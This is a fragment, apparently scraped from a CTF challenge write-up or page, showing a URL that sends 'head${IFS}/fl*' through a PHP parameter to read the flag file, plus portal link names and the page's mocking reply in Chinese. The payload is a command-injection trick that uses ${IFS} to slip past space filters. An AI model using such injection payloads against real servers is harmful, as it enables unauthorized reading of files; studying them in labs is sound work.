 node4.anna.nssctf.cn:28777/moyu.php?hongzh0=head%24{IFS}%2Ffl*
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
行不行啊细狗，你就输了个这？ head${IFS}/fl*